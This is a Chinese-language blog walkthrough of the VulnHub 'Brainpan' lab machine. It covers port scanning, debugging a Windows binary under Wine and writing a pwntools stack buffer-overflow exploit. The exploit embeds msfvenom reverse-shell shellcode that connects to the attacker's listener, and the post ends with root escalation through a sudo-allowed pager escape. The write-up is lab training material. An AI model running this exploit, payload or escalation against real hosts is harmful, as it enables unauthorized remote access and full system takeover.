本文最后更新于24 天前,其中的信息可能已经过时,如有错误请发送邮件到mxc_1218@qq.com
这次是这台靶机 brainpan
Brainpan: 1 ~ VulnHub
0x01 信息收集
依旧是端口扫描
┌──(kali㉿kali)-[~]
└─$ nmap -p- 10.10.10.25 --min-rate 1000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-08 02:15 EDT
Nmap scan report for 10.10.10.25
Host is up (0.0025s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
9999/tcp open abyss
10000/tcp open snet-sensor-mgmt
MAC Address: 00:0C:29:E1:64:7C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.34 seconds
详细信息扫描
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -sT -O -p 9999,10000 10.10.10.25 --min-rate 1000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-08 02:16 EDT
Nmap scan report for 10.10.10.25
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.95%I=7%D=4/8%Time=69D5F2C6%P=x86_64-pc-linux-gnu%r(NUL
SF:L,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|\
SF:x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x
SF:20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x2
SF:0\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|\
SF:x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x2
SF:0\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_\
SF:|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x2
SF:0_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x2
SF:0_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x2
SF:0THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
MAC Address: 00:0C:29:E1:64:7C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.14 seconds
可以看到 10000 端口是 http 服务
但是一个没什么价值的页面,使用 gobuster 进行目录扫描
扫描同时用 nc 去探测一下 9999 端口的服务
┌──(kali㉿kali)-[~]
└─$ nc 127.0.0.1 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
ACCESS DENIED
是一个需要输入凭证的服务或页面
查看 gobuster 结果
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://10.10.10.25:10000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.25:10000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 215]
/bin (Status: 301) [Size: 0] [--> /bin/]
Progress: 882232 / 882232 (100.00%)
===============================================================
Finished
===============================================================
点击 /bin/目录有一个 brainpan.exe 文件可以下载
他是我们的重头戏
0x02 开始调试
因为他是 exe 后缀文件,所以我们需要用 winedbg + gdb-peda 的工具链来调试他
使用 winedbg 运行程序
┌──(kali㉿kali)-[~/Vulnhub]
└─$ winedbg --gdb --no-start brainpan.exe
WineDbg starting on pid 0134
0134:0138: create process 'Z:\home\kali\Vulnhub\brainpan.exe'/0000000000000000 @0000000031171280 (7680<621>)
0134:0138: create thread I @0000000031171280
target remote localhost:45705 #对接端口
然后在启动 gdb
导入 peda
source /usr/share/gdb-peda/peda。py
然后连接上运行的 brainpan.exe
target remote:45705 #对接端口
这样就连上了,先进行一些简单测试
pattern create 500
然后在 peda 中输入
c / continue #让程序接着运行
将生成的字符串复制到 nc 上,没有报错
生成更长的测试字符串
pattern create 600
当字符串长度来到 600 时报错,虽然没有显示字段错误,但程序卡死没有正常退出
计算偏移量
pattern offset $eip
显示为 524 ,还需要 跳转到 esp 的指令的偏移量
ROPgadget --binary ./brainpan.exe | grep "jmp esp"
得到
┌──(kali㉿kali)-[~/Vulnhub]
└─$ ROPgadget --binary ./brainpan.exe | grep "jmp esp"
0x311712f3 : jmp esp
0x311712f1 : mov ebp, esp ; jmp esp
0x311712ea : nop ; nop ; nop ; nop ; nop ; nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712eb : nop ; nop ; nop ; nop ; nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712ec : nop ; nop ; nop ; nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712ed : nop ; nop ; nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712ee : nop ; nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712ef : nop ; push ebp ; mov ebp, esp ; jmp esp
0x311712f0 : push ebp ; mov ebp, esp ; jmp esp
这里选用 0x311712f3 : jmp esp 这一条
现在就可以来写 exploit 了
┌──(kali㉿kali)-[~/Vulnhub]
└─$ cat payload.py
from pwn import * # 导入 pwntools 所有功能
# 设置目标架构(影响 shellcode 生成等)
context.arch = 'i386'
# 启动目标进程(如果是远程就用 remote)
p = remote('10.10.10.25',9999)
# --- 构造 payload ---
offset = 524 # 返回地址的偏移量
jmp_esp = 0x311712f3 # jmp esp 的地址
# 生成 shellcode(例如执行 /bin/sh)
buf = b""
buf += b"\xda\xc7\xd9\x74\x24\xf4\x5f\xba\x93\x37\xd7\x15"
buf += b"\x29\xc9\xb1\x12\x31\x57\x17\x03\x57\x17\x83\x54"
buf += b"\x33\x35\xe0\x6b\xe7\x4e\xe8\xd8\x54\xe2\x85\xdc"
buf += b"\xd3\xe5\xea\x86\x2e\x65\x99\x1f\x01\x59\x53\x1f"
buf += b"\x28\xdf\x92\x77\xa1\x15\x6f\x07\xdd\x2b\x6f\x16"
buf += b"\x42\xa5\x8e\xa8\x1c\xe5\x01\x9b\x53\x06\x2b\xfa"
buf += b"\x59\x89\x79\x94\x0f\xa5\x0e\x0c\xb8\x96\xdf\xae"
buf += b"\x51\x60\xfc\x7c\xf1\xfb\xe2\x30\xfe\x36\x64"
# 组装 payload
payload = b""
payload += b"A" * offset # 填充到返回地址
payload += p32(jmp_esp) # 覆盖返回地址为 jmp_esp
payload += b"\x90" * 32 # NOP 滑板(32个字节)
payload += buf # shellcode
# --- 发送 payload ---
# 假设程序先输出 "Input:",我们需要先接收再发送
p.recvuntil(b">>") # 等待提示符'>>'
p.sendline(payload) # 发送 payload
其中 buf 的内容使用了
┌──(kali㉿kali)-[~/Vulnhub]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.128 LPORT=4444 -f python -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf = b""
buf += b"\xda\xc7\xd9\x74\x24\xf4\x5f\xba\x93\x37\xd7\x15"
buf += b"\x29\xc9\xb1\x12\x31\x57\x17\x03\x57\x17\x83\x54"
buf += b"\x33\x35\xe0\x6b\xe7\x4e\xe8\xd8\x54\xe2\x85\xdc"
buf += b"\xd3\xe5\xea\x86\x2e\x65\x99\x1f\x01\x59\x53\x1f"
buf += b"\x28\xdf\x92\x77\xa1\x15\x6f\x07\xdd\x2b\x6f\x16"
buf += b"\x42\xa5\x8e\xa8\x1c\xe5\x01\x9b\x53\x06\x2b\xfa"
buf += b"\x59\x89\x79\x94\x0f\xa5\x0e\x0c\xb8\x96\xdf\xae"
buf += b"\x51\x60\xfc\x7c\xf1\xfb\xe2\x30\xfe\x36\x64"
生成,设置监听之后就可以收到反弹 shell 了
0x03 内网提权
sudo -l 查看
──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.25] 55607
sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
anansi_util 工具会调用 manual 功能来显示帮助信息。利用其调用的分页程序(如 less)漏洞,可以轻松获得 root 权限。但要先提升交互性
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo /home/anansi/bin/anansi_util manual file
!/bin/bash
提权成功
root@brainpan:/usr/share/man# id;uname;ip a
id;uname;ip a
uid=0(root) gid=0(root) groups=0(root)
Linux
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:0c:29:e1:64:7c brd ff:ff:ff:ff:ff:ff
inet 10.10.10.25/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:fee1:647c/64 scope link
valid_lft forever preferred_lft forever